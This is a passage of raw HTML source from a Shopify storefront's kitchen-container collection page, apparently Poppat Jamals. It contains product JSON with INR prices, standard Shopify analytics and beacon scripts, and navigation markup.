Title\"},{\"price\":{\"amount\":190.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME BREAD BOX\",\"vendor\":\"PRIME\",\"id\":\"6588263104625\",\"untranslatedTitle\":\"PRIME BREAD BOX\",\"url\":\"\/products\/prime-bread-box\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381866676337\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4091-FOODSAVER275_BREADBOX.png?v=1622639758\"},\"sku\":\"30097\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":271.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME BREAD BOX JUMBO\",\"vendor\":\"PRIME\",\"id\":\"6588263301233\",\"untranslatedTitle\":\"PRIME BREAD BOX JUMBO\",\"url\":\"\/products\/prime-bread-box-jumbo\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381867036785\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4611-FS401.png?v=1622639857\"},\"sku\":\"30136\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":481.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME CONTAINER STOREWELL 105\",\"vendor\":\"PRIME\",\"id\":\"6588099133553\",\"untranslatedTitle\":\"PRIME CONTAINER STOREWELL 105\",\"url\":\"\/products\/prime-container-storewell-105\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381154889841\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4661-Storewell105_1.png?v=1622593337\"},\"sku\":\"31894\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":578.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME CONTAINER STOREWELL 13L\",\"vendor\":\"PRIME\",\"id\":\"6588100313201\",\"untranslatedTitle\":\"PRIME CONTAINER STOREWELL 13L\",\"url\":\"\/products\/prime-container-storewell-13l\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381157806193\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4281-Storewell130_1.png?v=1622593608\"},\"sku\":\"30309\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":998.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME CONTAINER STOREWELL W\/LIDID 225\",\"vendor\":\"PRIME\",\"id\":\"6588101623921\",\"untranslatedTitle\":\"PRIME CONTAINER STOREWELL W\/LIDID 225\",\"url\":\"\/products\/prime-container-storewell-w-lidid-225\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381161672817\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914\"},\"sku\":\"30406\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":306.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME COOK N SERVE L\",\"vendor\":\"PRIME\",\"id\":\"6588122267761\",\"untranslatedTitle\":\"PRIME COOK N SERVE L\",\"url\":\"\/products\/prime-cook-n-serve-l\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381213020273\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/3071-CNSBIG.png?v=1622599103\"},\"sku\":\"30160\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":230.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME COOK N SERVE MEDIUM 1500ML\",\"vendor\":\"PRIME\",\"id\":\"6588122562673\",\"untranslatedTitle\":\"PRIME COOK N SERVE MEDIUM 1500ML\",\"url\":\"\/products\/prime-cook-n-serve-m\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381214560369\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/3071-CNSBIG_c358bb8a-754f-4157-bc15-a9a151eee540.png?v=1622599271\"},\"sku\":\"30129\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":131.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME COOK N SERVE S\",\"vendor\":\"PRIME\",\"id\":\"6588122693745\",\"untranslatedTitle\":\"PRIME COOK N SERVE S\",\"url\":\"\/products\/prime-cook-n-serve-s\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381214888049\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/3071-CNSBIG_08895ff7-0f67-463c-9ca7-bc2f308b21fd.png?v=1622599253\"},\"sku\":\"30084\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":388.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME STOREWEL 75 CONTAINER\",\"vendor\":\"PRIME\",\"id\":\"6586799587441\",\"untranslatedTitle\":\"PRIME STOREWEL 75 CONTAINER\",\"url\":\"\/products\/prime-storewel-75-container\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39378120507505\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4651-Storewell75_1_e985ac6f-0581-4c11-8b8b-9c2f9a2ed142.png?v=1622336665\"},\"sku\":\"34888\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1353.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME STOREWEL CONTAINER 440 W\/WHEELS\",\"vendor\":\"PRIME\",\"id\":\"6588102148209\",\"untranslatedTitle\":\"PRIME STOREWEL CONTAINER 440 W\/WHEELS\",\"url\":\"\/products\/prime-storewel-container-440-w-wheels\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381162852465\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4781-Storewell440_1.png?v=1622594078\"},\"sku\":\"34593\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2210.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"TACHISO TSS5 125 SERVING SET 5PC W\/TRAY\",\"vendor\":\"TACHISO\",\"id\":\"10210988982546\",\"untranslatedTitle\":\"TACHISO TSS5 125 SERVING SET 5PC W\/TRAY\",\"url\":\"\/products\/tachiso-tss5-125-serving-set-5pc-w-tray\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"51584459899154\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/74075.jpg?v=1756448071\"},\"sku\":\"74075\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":6568874082417,"gid":"gid:\/\/shopify\/Product\/6568874082417","vendor":"CELLO","type":"Containers \u0026 Jars","handle":"cello-platinum-multi-container-small","variants":[{"id":39326056349809,"price":28900,"name":"CELLO PLATINUM MULTI CONTAINER SMALL - 1PC","public_title":null,"sku":"52882"}],"remote":false},{"id":4518717980785,"gid":"gid:\/\/shopify\/Product\/4518717980785","vendor":"CELLO","type":"Containers \u0026 Jars","handle":"cello-seal-o-fresh-jar-3000ml","variants":[{"id":31833011716209,"price":12200,"name":"CELLO SEAL O FRESH JAR 3000ML","public_title":null,"sku":"52897"}],"remote":false},{"id":4518719717489,"gid":"gid:\/\/shopify\/Product\/4518719717489","vendor":"CELLO","type":"Containers \u0026 Jars","handle":"cello-seal-o-fresh-jar-4000ml","variants":[{"id":31833024168049,"price":13700,"name":"CELLO SEAL O FRESH JAR 4000ML","public_title":null,"sku":"52898"}],"remote":false},{"id":10227038224658,"gid":"gid:\/\/shopify\/Product\/10227038224658","vendor":"ESTEEM 0925","type":"Containers \u0026 Jars","handle":"esteem-7273-plastic-box-set-square","variants":[{"id":51637070233874,"price":127500,"name":"ESTEEM 7273 PLASTIC BOX SET SQUARE","public_title":null,"sku":"74591"}],"remote":false},{"id":10227038650642,"gid":"gid:\/\/shopify\/Product\/10227038650642","vendor":"ESTEEM 0925","type":"Containers \u0026 Jars","handle":"esteem-7274-plastic-box-set-rect","variants":[{"id":51637071806738,"price":144500,"name":"ESTEEM 7274 PLASTIC BOX SET RECT","public_title":null,"sku":"74592"}],"remote":false},{"id":10227051135250,"gid":"gid:\/\/shopify\/Product\/10227051135250","vendor":"ESTEEM 0925","type":"Containers \u0026 Jars","handle":"esteem-7327-condiment-dispenser","variants":[{"id":51637114208530,"price":63800,"name":"ESTEEM 7327 CONDIMENT DISPENSER","public_title":null,"sku":"74644"}],"remote":false},{"id":1650375098481,"gid":"gid:\/\/shopify\/Product\/1650375098481","vendor":"MILTON","type":"Containers \u0026 Jars","handle":"milton-ifresh-container-1000-sq","variants":[{"id":15662522138737,"price":25500,"name":"MILTON IFRESH CONTAINER 1000 SQ","public_title":null,"sku":"51732"}],"remote":false},{"id":1650377031793,"gid":"gid:\/\/shopify\/Product\/1650377031793","vendor":"MILTON","type":"Containers \u0026 Jars","handle":"milton-ifresh-container-400-tall","variants":[{"id":15662563000433,"price":8100,"name":"MILTON IFRESH CONTAINER 400 TALL","public_title":null,"sku":"51729"}],"remote":false},{"id":8604813164818,"gid":"gid:\/\/shopify\/Product\/8604813164818","vendor":"MILTON","type":"Containers \u0026 Jars","handle":"milton-ss-cont-steel-clear-round-2500-ml","variants":[{"id":46596246077714,"price":82100,"name":"MILTON SS CONT STEEL CLEAR ROUND 2500 ML","public_title":null,"sku":"67057"}],"remote":false},{"id":8619610505490,"gid":"gid:\/\/shopify\/Product\/8619610505490","vendor":"MILTON","type":"Containers \u0026 Jars","handle":"milton-vintage-pet-jar-1000-ml-1","variants":[{"id":46639970058514,"price":28900,"name":"MILTON VINTAGE PET JAR 1000 ML","public_title":null,"sku":"66719"}],"remote":false},{"id":8619611586834,"gid":"gid:\/\/shopify\/Product\/8619611586834","vendor":"MILTON","type":"Containers \u0026 Jars","handle":"milton-vintage-pet-jar-1500-ml","variants":[{"id":46639971270930,"price":38300,"name":"MILTON VINTAGE PET JAR 1500 ML","public_title":null,"sku":"66720"}],"remote":false},{"id":8619617190162,"gid":"gid:\/\/shopify\/Product\/8619617190162","vendor":"MILTON","type":"Containers \u0026 Jars","handle":"milton-vintage-pet-jar-3000-ml","variants":[{"id":46639977070866,"price":28100,"name":"MILTON VINTAGE PET JAR 3000 ML","public_title":null,"sku":"66722"}],"remote":false},{"id":6588105752689,"gid":"gid:\/\/shopify\/Product\/6588105752689","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-325-351-375-food-saver","variants":[{"id":39381171830897,"price":46000,"name":"PRIME 325\/351\/375 FOOD SAVER","public_title":null,"sku":"40674"}],"remote":false},{"id":6588263104625,"gid":"gid:\/\/shopify\/Product\/6588263104625","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-bread-box","variants":[{"id":39381866676337,"price":19000,"name":"PRIME BREAD BOX","public_title":null,"sku":"30097"}],"remote":false},{"id":6588263301233,"gid":"gid:\/\/shopify\/Product\/6588263301233","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-bread-box-jumbo","variants":[{"id":39381867036785,"price":27100,"name":"PRIME BREAD BOX JUMBO","public_title":null,"sku":"30136"}],"remote":false},{"id":6588099133553,"gid":"gid:\/\/shopify\/Product\/6588099133553","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-container-storewell-105","variants":[{"id":39381154889841,"price":48100,"name":"PRIME CONTAINER STOREWELL 105","public_title":null,"sku":"31894"}],"remote":false},{"id":6588100313201,"gid":"gid:\/\/shopify\/Product\/6588100313201","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-container-storewell-13l","variants":[{"id":39381157806193,"price":57800,"name":"PRIME CONTAINER STOREWELL 13L","public_title":null,"sku":"30309"}],"remote":false},{"id":6588101623921,"gid":"gid:\/\/shopify\/Product\/6588101623921","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-container-storewell-w-lidid-225","variants":[{"id":39381161672817,"price":99800,"name":"PRIME CONTAINER STOREWELL W\/LIDID 225","public_title":null,"sku":"30406"}],"remote":false},{"id":6588122267761,"gid":"gid:\/\/shopify\/Product\/6588122267761","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-cook-n-serve-l","variants":[{"id":39381213020273,"price":30600,"name":"PRIME COOK N SERVE L","public_title":null,"sku":"30160"}],"remote":false},{"id":6588122562673,"gid":"gid:\/\/shopify\/Product\/6588122562673","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-cook-n-serve-m","variants":[{"id":39381214560369,"price":23000,"name":"PRIME COOK N SERVE MEDIUM 1500ML","public_title":null,"sku":"30129"}],"remote":false},{"id":6588122693745,"gid":"gid:\/\/shopify\/Product\/6588122693745","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-cook-n-serve-s","variants":[{"id":39381214888049,"price":13100,"name":"PRIME COOK N SERVE S","public_title":null,"sku":"30084"}],"remote":false},{"id":6586799587441,"gid":"gid:\/\/shopify\/Product\/6586799587441","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-storewel-75-container","variants":[{"id":39378120507505,"price":38800,"name":"PRIME STOREWEL 75 CONTAINER","public_title":null,"sku":"34888"}],"remote":false},{"id":6588102148209,"gid":"gid:\/\/shopify\/Product\/6588102148209","vendor":"PRIME","type":"Containers \u0026 Jars","handle":"prime-storewel-container-440-w-wheels","variants":[{"id":39381162852465,"price":135300,"name":"PRIME STOREWEL CONTAINER 440 W\/WHEELS","public_title":null,"sku":"34593"}],"remote":false},{"id":10210988982546,"gid":"gid:\/\/shopify\/Product\/10210988982546","vendor":"TACHISO","type":"Containers \u0026 Jars","handle":"tachiso-tss5-125-serving-set-5pc-w-tray","variants":[{"id":51584459899154,"price":221000,"name":"TACHISO TSS5 125 SERVING SET 5PC W\/TRAY","public_title":null,"sku":"74075"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":222514502,"requestId":"70a28046-34cf-4bd2-bfbc-0ba8357abe9f-1769037272"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10743086,
      theme_id: 179134988562,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.poppatjamals.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.poppatjamals.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.poppatjamals.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10743086,"isMerchantRequest":null,"themeId":179134988562,"themeCityHash":"15986602646135705465","contentLanguage":"en","currency":"INR","eventMetadataId":"c28f18e0-7dc6-43e2-a4b4-b10a98874f23"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":222514502,"requestId":"70a28046-34cf-4bd2-bfbc-0ba8357abe9f-1769037272","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: container-jars","collectionName":"container-jars","collectionId":222514502,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.poppatjamals.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.poppatjamals.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10743086"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="179134988562"
  data-theme-name="Vessel"
  data-theme-version="1.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.poppatjamals.com/api/collect"
></script>
</head>

  <body class="page-width-narrow card-hover-effect-scale">
    
<a
  class="skip-to-content-link button-secondary"
  href="#MainContent"
>
  Skip to content
</a>

    <div id="header-group">
      <!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--24776150548754__header_section" class="shopify-section shopify-section-group-header-group header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Poppat Jamals",
    
      "logo": "https:\/\/www.poppatjamals.com\/cdn\/shop\/files\/Logo---Single-Line.png?v=1613780384\u0026width=500",
    
    "url": "https:\/\/www.poppatjamals.com"
  }
</script>

<header-component
  id="header-component"
  class="header"
  
  
    sticky="scroll-up"
  
  data-skip-node-update
  data-scroll-direction="none"
>
  
    

    

    
    
      <div
        class="header__row header__row--top color-scheme-1 section section--full-width-margin section--page-width"
        ref="headerRowTop"style="--border-bottom-width: 0px; --border-bottom-width-mobile: 0px;">
        <div class="header__columns spacing-style">
          <div
      class="header__column header__column--left"
      data-testid="header-top-left"
    >
      
        
          
              





    <div
      class="header__drawer desktop:hidden"
      ref="headerDrawerContainer"
      style=" --title-case: uppercase;"
      
    >
      



<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/header-drawer.js?v=112577955575454133091749467003"
  type="module"
></script>

<header-drawer
  class="header-drawer header__drawer--mobile"
  style="--menu-image-border-radius: px;"
>
  <details
    id="Details-menu-drawer-container"
    class="menu-drawer-container"
    ref="details"
    scroll-lock
  >
    <summary
      class="header__icon header__icon--menu header__icon--summary"
      aria-label="Menu"
      on:click="/toggle"
    >
      <span class="svg-wrapper header-drawer-icon header-drawer-icon--open"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 3.5H13" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round"/>
  <path d="M1 10.5H13" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round"/>
</svg>
</span>
      <span class="svg-wrapper header-drawer-icon header-drawer-icon--close"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
    </summary>
    <div
      data-header-drawer
      class="
        menu-drawer
        motion-reduce
        color-scheme-1
      "
    >
      <button
        class="button menu-drawer__close-button"
        type="button"
        aria-label="Close"
        on:click="/close"
      >
        <span class="svg-wrapper header-drawer-icon header-drawer-icon--close"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      </button>
      <nav
        class="menu-drawer__navigation"
        style="--menu-top-level-font-family: var(--font-subheading--family);
--menu-top-level-font-size-desktop: var(--font-size--body-md); --menu-top-level-font-style: var(--font-subheading--style); --menu-top-level-font-weight: var(--font-subheading--weight); --menu-top-level-font-case:none;

  --menu-top-level-font-size: var(--menu-font-2xl--size); --menu-top-level-font-line-height:
  var(--menu-font-2xl--line-height);

--menu-top-level-font-color: var(--color-foreground);

--menu-parent-font-family: var(--font-secondary--family); --menu-parent-font-style:
var(--font-secondary--style); --menu-parent-font-weight: var(--font-secondary--weight); --menu-parent-font-case:
none;

    --menu-parent-font-size: var(--menu-font-sm--size); --menu-parent-font-line-height:
    var(--menu-font-sm--line-height); --menu-parent-font-color: rgba(from var(--color-foreground) r g b /
    var(--opacity-subdued-text)); --menu-parent-active-font-color: var(--color-foreground);
  
--menu-child-font-family: var(--font-secondary--family); --menu-child-font-style:
var(--font-secondary--style); --menu-child-font-weight: var(--font-secondary--weight); --menu-child-font-case:
none;

    --menu-child-font-size: var(--menu-font-md--size); --menu-child-font-line-height: var(--menu-font-md--line-height);
    --menu-child-font-color: var(--color-foreground); --menu-child-active-font-color: rgba(from var(--color-foreground)
    r g b / var(--opacity-subdued-text));
  

        "
      >
        <ul
          class="menu-drawer__menu has-submenu"
          role="list"
        >
            
            

              <li
                style="--menu-drawer-animation-index: 1;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-all-products"
                    href="/collections/all"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">All Products</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 2;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-bakeware"
                    href="/collections/bakeware-1"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Bakeware</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 3;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-kitchenware"
                    href="/collections/kitchenware"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Kitchenware</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 4;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-glassware"
                    href="/collections/glassware"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Glassware</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 5;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-home-decor"
                    href="/collections/home-decor"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Home &amp; Decor</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 6;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-tableware"
                    href="/collections/tableware"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Tableware</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 7;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-storage"
                    href="/collections/storage"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Storage</span>
                  </a>
                
              </li>
              <li
                style="--menu-drawer-animation-index: 8;"
                class="menu-drawer__list-item--flat"
              >
                
<a
                    id="HeaderDrawer-wedding-registry"
                    href="https://www.poppatjamals.com/apps/giftregistry"
                    class="menu-drawer__menu-item menu-drawer__menu-item--mainlist menu-drawer__animated-element focus-inset"
                    
                  >
                    <span class="menu-drawer__menu-item-text">Wedding Registry</span>
                  </a>
                
              </li>
        </ul>
      </nav>
      <div
        class="menu-drawer__utility-links menu-drawer__animated-element"
        style="--menu-drawer-animation-index: 8;"
      >
        
        </div>

      
        <div
          class="menu-drawer__featured-content"
          style="--menu-drawer-animation-index: 9;"
        >
          <ul class="menu-drawer__featured-content-list menu-drawer__animated-element list-unstyled">
            
<li class="menu-drawer__featured-content-list-item menu-drawer__featured-content-list-item--product">
                  


<product-card-link
    data-product-id="9648381559058"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/5815_a28da7cd-0cc8-418e-9966-185a601d93fe.jpg?v=1719569932&width=300"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/esteem-0624-5815-measuring-spoon-6-pc"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/files/5815_a28da7cd-0cc8-418e-9966-185a601d93fe.jpg?v=1719569932&amp;width=300" alt="ESTEEM 0624-5815 MEASURING SPOON 6 PC" srcset="//www.poppatjamals.com/cdn/shop/files/5815_a28da7cd-0cc8-418e-9966-185a601d93fe.jpg?v=1719569932&amp;width=300 300w" width="300" height="300" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="47500174852370">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">ESTEEM 0624-5815 MEASURING SPOON 6 PC</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 299</s>
  

  <span class="price">Rs. 255</span>

  
</div>

    
  </div>
</a></product-card-link>
                </li><li class="menu-drawer__featured-content-list-item menu-drawer__featured-content-list-item--product">
                  


